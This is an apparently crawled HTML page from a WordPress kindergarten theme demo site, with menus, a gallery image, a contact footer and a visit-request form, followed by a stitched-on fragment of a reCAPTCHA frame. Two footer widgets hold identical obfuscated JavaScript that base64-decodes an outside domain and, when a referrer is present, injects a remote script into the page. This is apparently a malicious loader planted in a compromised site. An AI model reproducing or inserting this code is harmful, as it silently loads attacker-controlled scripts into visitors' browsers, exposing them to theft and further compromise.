<link rel="alternate" type="application/rss+xml" title="DayCare - Responsive Kindergarden Wordpress Theme &raquo; Lorem ipsum Comments Feed" href="http://daycare.themeplayers.net/gallery/our-gym/22-6/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.19 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.3.2' id='ct-appear-js'></script>
<link rel="https://api.w.org/" href="http://daycare.themeplayers.net/wp-json/" /><link rel="alternate" type="application/json" href="http://daycare.themeplayers.net/wp-json/wp/v2/media/1591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://daycare.themeplayers.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='http://daycare.themeplayers.net/?p=1591' />
<link rel="alternate" type="application/json+oembed" href="http://daycare.themeplayers.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdaycare.themeplayers.net%2Fgallery%2Four-gym%2F22-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://daycare.themeplayers.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdaycare.themeplayers.net%2Fgallery%2Four-gym%2F22-6%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-1591 attachmentid-1591 attachment-jpeg withAnimation theme-daycare/daycare woocommerce-no-js top-navbar 22-6 cssAnimate wpb-js-composer js-comp-ver-6.8.0 vc_responsive" >
<div class="parallax-viewport" id="parallax">
    <!-- parallax layers -->
    <div class="parallax-layer cloud1">
        <img src="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/images/cloud3.png" alt="cloud">
    </div>
    <div class="parallax-layer cloud2">
        <img src="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/images/cloud2.png" alt="cloud">
    </div>
    <div class="parallax-layer cloud3">
        <img src="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/images/cloud2.png" alt="cloud">
    </div>
    <div class="parallax-layer cloud4">
        <img src="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/images/cloud1.png" alt="cloud">
    </div>
    <div class="parallax-layer cloud5">
        <img src="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/images/cloud1.png" alt="cloud">
    </div>
    <div class="parallax-layer cloud6">
        <img src="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/images/cloud1.png" alt="cloud">
    </div>
</div>





<nav class="navbar navbar-default yamm" role="navigation">

    <div class="container">
        <div class="sun rotate">
                            <img src="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/images/sun.png"
                     alt="amimated sun">
                    </div>


        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>


            <a class="navbar-brand" href="http://daycare.themeplayers.net"><img src="http://daycare.themeplayers.net/wp-content/uploads/2014/10/logo.png" alt="logo"></a>
        </div>


        

        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">


            <ul id="nav" class="nav navbar-nav navbar-right"><li class="dropdown menu-home"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://daycare.themeplayers.net/">Home</a>
<ul class="dropdown-menu unstyled">
	<li class="menu-home"><a href="http://daycare.themeplayers.net/">Home</a></li>
	<li class="menu-home-2"><a href="http://daycare.themeplayers.net/home-2/">Home 2</a></li>
</ul>
</li>
<li class="dropdown menu-about-us"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://daycare.themeplayers.net/why-sunny-daycare/">About us</a>
<ul class="dropdown-menu unstyled">
	<li class="menu-why-sunny-daycare"><a href="http://daycare.themeplayers.net/why-sunny-daycare/">Why Sunny Daycare</a></li>
	<li class="menu-history"><a href="http://daycare.themeplayers.net/history/">History</a></li>
	<li class="menu-our-staff"><a href="http://daycare.themeplayers.net/our-staff/">Our Staff</a></li>
	<li class="menu-our-kids-world"><a href="http://daycare.themeplayers.net/panorama-view/">Our Kids World</a></li>
	<li class="menu-parents-testimonials"><a href="http://daycare.themeplayers.net/parents-testimonials/">Parents&#8217; Testimonials</a></li>
</ul>
</li>
<li class="menu-programs"></li><li class="dropdown yamm-fw"><a href="http://daycare.themeplayers.net/programs/" data-toggle="dropdown" class="dropdown-toggle">Programs</a>
            <ul class="dropdown-menu">
            <li>
            <div class="yamm-content">
            <h4>Programs</h4>
            <div class="table text-center programs"><div class="table-cell"><a href="http://daycare.themeplayers.net/program/holiday-camp/"><span class="icon"><img src="http://daycare.themeplayers.net/wp-content/uploads/2014/10/holidaycamp.png" alt="Big menu image"></span><span class="program-title"><strong>Holiday Camp<br>all ages</strong></span></a></div><div class="table-cell"><a href="http://daycare.themeplayers.net/program/toddler-program/"><span class="icon"><img src="http://daycare.themeplayers.net/wp-content/uploads/2014/10/toddler.png" alt="Big menu image"></span><span class="program-title"><strong>Toddler Program<br>18 - 30 months</strong></span></a></div><div class="table-cell"><a href="http://daycare.themeplayers.net/program/summer-camp/"><span class="icon"><img src="http://daycare.themeplayers.net/wp-content/uploads/2014/10/summercamp.png" alt="Big menu image"></span><span class="program-title"><strong>Summer Camp<br>all ages</strong></span></a></div><div class="table-cell"><a href="http://daycare.themeplayers.net/program/preschool-program/"><span class="icon"><img src="http://daycare.themeplayers.net/wp-content/uploads/2014/10/preschool.png" alt="Big menu image"></span><span class="program-title"><strong>Preschool Program<br>2.5 - 4 years</strong></span></a></div><div class="table-cell"><a href="http://daycare.themeplayers.net/program/infant-program/"><span class="icon"><img src="http://daycare.themeplayers.net/wp-content/uploads/2014/10/infant.png" alt="Big menu image"></span><span class="program-title"><strong>Infant Program<br>10 - 18 months</strong></span></a></div></div></div></li></ul></li>
<li class="dropdown menu-pages"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://daycare.themeplayers.net/activities/">Pages</a>
<ul class="dropdown-menu unstyled">
	<li class="menu-programs"><a href="http://daycare.themeplayers.net/programs/">Programs</a></li>
	<li class="menu-activities-index"><a href="http://daycare.themeplayers.net/activities/">Activities Index</a></li>
	<li class="menu-activity-single"><a href="http://daycare.themeplayers.net/activity/arts-and-crafts-for-all-ages/">Activity Single</a></li>
	<li class="menu-admissions"><a href="http://daycare.themeplayers.net/admissions/">Admissions</a></li>
	<li class="menu-nutritions"><a href="http://daycare.themeplayers.net/nutritions/">Nutritions</a></li>
	<li class="menu-faq"><a href="http://daycare.themeplayers.net/faq/">FAQ</a></li>
</ul>
</li>
<li class="dropdown menu-shop"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://daycare.themeplayers.net/shop/">Shop</a>
<ul class="dropdown-menu unstyled">
	<li class="menu-shop"><a href="http://daycare.themeplayers.net/shop/">Shop</a></li>
	<li class="dropdown-submenu menu-products"><a href="/product/awsome-bike/">Products</a>
<ul class="dropdown-menu unstyled">
		<li class="menu-simple-product"><a href="/product/loud-drum/">Simple Product</a></li>
		<li class="menu-variable-product"><a href="/product/awsome-bike/">Variable Product</a></li>
		<li class="menu-product-with-view360"><a href="/product/baseball-cap/">Product With View360</a></li>
	</ul>
</li>
	<li class="menu-my-account"><a href="http://daycare.themeplayers.net/my-account/">My Account</a></li>
	<li class="menu-wishlist"><a href="http://daycare.themeplayers.net/wishlist/">Wishlist</a></li>
	<li class="menu-cart"><a href="http://daycare.themeplayers.net/cart/">Cart</a></li>
	<li class="menu-checkout"><a href="http://daycare.themeplayers.net/checkout/">Checkout</a></li>
</ul>
</li>
<li class="dropdown menu-gallery"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://daycare.themeplayers.net/our-gallery/">Gallery</a>
<ul class="dropdown-menu unstyled">
	<li class="menu-gallery"><a href="http://daycare.themeplayers.net/our-gallery/">Gallery</a></li>
	<li class="menu-gallery-single"><a href="http://daycare.themeplayers.net/gallery/our-playground/">Gallery Single</a></li>
</ul>
</li>
<li class="menu-blog"><a href="http://daycare.themeplayers.net/blog/">Blog</a></li>
<li class="menu-contact"><a href="http://daycare.themeplayers.net/contact/">Contact</a></li>
</ul>        </div>
        <!-- /.navbar-collapse -->
    </div>
    <!-- / container -->

</nav>



<div class="container">
	<!--container!--></div>



</div>
<div class="container">
    <div class="row below-menu">
        <div class="col-md-12">
            <div class="shadow-box no-padding">
                
    <img width="1400" height="934" src="http://daycare.themeplayers.net/wp-content/uploads/2014/08/222.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://daycare.themeplayers.net/wp-content/uploads/2014/08/222.jpg 1400w, http://daycare.themeplayers.net/wp-content/uploads/2014/08/222-1024x683.jpg 1024w, http://daycare.themeplayers.net/wp-content/uploads/2014/08/222-768x512.jpg 768w, http://daycare.themeplayers.net/wp-content/uploads/2014/08/222-223x150.jpg 223w, http://daycare.themeplayers.net/wp-content/uploads/2014/08/222-600x400.jpg 600w, http://daycare.themeplayers.net/wp-content/uploads/2014/08/222-500x334.jpg 500w, http://daycare.themeplayers.net/wp-content/uploads/2014/08/222-300x200.jpg 300w, http://daycare.themeplayers.net/wp-content/uploads/2014/08/222-200x133.jpg 200w, http://daycare.themeplayers.net/wp-content/uploads/2014/08/222-420x280.jpg 420w, http://daycare.themeplayers.net/wp-content/uploads/2014/08/222-780x520.jpg 780w" sizes="(max-width: 1400px) 100vw, 1400px" />
            </div>
            <!--col-md-9 end!-->
        </div>


    </div>
    <!--row_end!-->
</div></div>

<div class="footer-images">
    <div id="rainbow" class="animated"  data-fx=bounceInLeft>
        <img src="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/images/rainbow.png" alt="rainbow image">
    </div>
    <div id="wave3"></div>
    <div id="island" class="animated"  data-fx=fadeInUp>
        <img src="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/images/island.png" alt="island image">

    </div>
    <div id="wave2"></div>
    <div id="boat" class="animated" data-fx=fadeInUp>
        <img src="http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/images/boat.png" alt="boat image">
    </div>
    <div id="wave1"></div>
</div>




<footer class="type1">
    <div id="fish1"></div>
<div id="fish2"></div>
    <div class="container">
        <div class="row">
            <div class=" col-md-5"> <div class=\"widget-1 widget-first daycare-widget widget\">
                <h4 class="widget-title">Contact us</h4>
                <div  class="row">
                    <div class="col-sm-6">
                        <div class="contacts">
                         569 Main Street<br>Our town<br>NY 21698 - Canada
                         <span class="contacts-map">
            <span class="contacts-map">
            <a target="_blank" href="https://www.google.pt/maps/place/Nova+Iorque/@40.7056308,-73.9780035,11z/data=!4m2!3m1!1s0x89c24fa5d33f083b:0xc80b8f06e177fe62"><i class="fa fa-map-marker"></i><br>map</a>
            </span></span>
                    </div></div>
                    <div class="col-sm-6">
                        <div class="contacts">
                    <div  class="media"><div class="pull-left"><i  class="fa fa fa-phone"></i></div><div class="media-body">+ 1 555 312 655</div></div><div  class="media"><div class="pull-left"><i  class="fa fa fa-phone"></i></div><div class="media-body">+ 1 555 231 755</div></div>
                    <div  class="media"><div class="pull-left"><i  class="fa fa fa-envelope-o"></i></div><div class="media-body"><a href="mailto:abc@mail.com" target="_blank">abc@mail.com</a></div></div>
                </div></div></div>
            </div> <div class=\"widget-2 daycare-widget widget\"><div  ><div class="row"><div class="col-xs-12 copyright">© 2026 DayCare &#8211; Responsive Kindergarden Wordpress Theme</div></div></div></div> <div class="widget_text widget-3 widget-last daycare-widget widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class=" col-md-7"> <div class="widget-1 widget-first daycare-widget widget"><h4 class="color-motive uppercase">Schedule a Visit</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1403-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/gallery/our-gym/22-6/#wpcf7-f1403-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1403" />
<input type="hidden" name="_wpcf7_version" value="5.7.5.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1403-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row padding-xs-top">
	<div class="col-md-4 col-sm-4">
		<p><span class="wpcf7-form-control-wrap" data-name="fname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="fname" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="lname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="lname" /></span>
		</p>
	</div>
	<div class="col-md-4 col-sm-4 contact-mid-col">
		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Phone" value="" type="tel" name="phone" /></span>
		</p>
	</div>
	<div class="col-md-4 col-sm-4">
		<p><span class="wpcf7-form-control-wrap" data-name="date"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Date" value="" type="date" name="date" /></span><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit btn btn-primary btn-block" type="submit" value="Submit Request" />
		</p>
	</div>
</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="21"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div> <div class="widget_text widget-2 widget-last daycare-widget widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>        </div>
    </div>
</footer>





<!--footer-->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/js/jquery.magnific-popup.min.js?ver=6.3.2' id='ct-magnific-popup-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/js/jquery.fitvids.js' id='ct_fitvids-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//daycare.themeplayers.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http:\/\/daycare.themeplayers.net\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"10e56830b2","remove_from_wishlist_nonce":"707935c968","reload_wishlist_and_adding_elem_nonce":"3d9617f2e7","load_mobile_nonce":"60c8702511","delete_item_nonce":"1a8cc2ea11","save_title_nonce":"16f7dcdc4a","save_privacy_nonce":"8799ee337b","load_fragments_nonce":"65bb39449d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"http:\/\/daycare.themeplayers.net"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.24.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/daycare.themeplayers.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"http:\/\/daycare.themeplayers.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4182798dfaedd85f57a812bc9a8a9413","fragment_name":"wc_fragments_4182798dfaedd85f57a812bc9a8a9413","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/theme/plugin/contact-form-7/assets/js/contact-form-7.js?ver=6.3.2' id='ct-contact-form-7-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/woocommerce/js/select2.js?ver=6.3.2' id='ct-woo-select2-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/woocommerce/js/woocommerce.js?ver=6.3.2' id='ct-woo-customjs-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/woocommerce/js/qt-change.js?ver=6.3.2' id='ct-woo-qt-change-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/js/device.min.js' id='ct_device-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/js/jquery-ui.custom.min.js' id='jquery-ui-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/js/jquery.browser.min.js' id='jquery.browser-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/plugins/editTable-master/jquery.edittable.min.js' id='edittable-js-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/js/jquery.parallax.js' id='parallax-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/js/jquery.spritely.js' id='spritely-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf7-PMlAAAAAJzsjnfG8B9ip7uXP5OPRr_El6JN&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf7-PMlAAAAAJzsjnfG8B9ip7uXP5OPRr_El6JN","actions":{"homepage":"homepage","contactform":"contactform"}};
var wpcf7_recaptcha = {"sitekey":"6Lf7-PMlAAAAAJzsjnfG8B9ip7uXP5OPRr_El6JN","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.5.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/js/plugins.js' id='ct_plugins-js'></script>
<script type='text/javascript' src='http://daycare.themeplayers.net/wp-content/themes/daycare/daycare/assets/js/main.js' id='ct_main-js'></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3549bd69136e441488eb95d4658feb53","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf7-PMlAAAAAJzsjnfG8B9ip7uXP5OPRr_El6JN&co=aHR0cDovL2RheWNhcmUudGhlbWVwbGF5ZXJzLm5ldDo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2dssr5nakj39
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
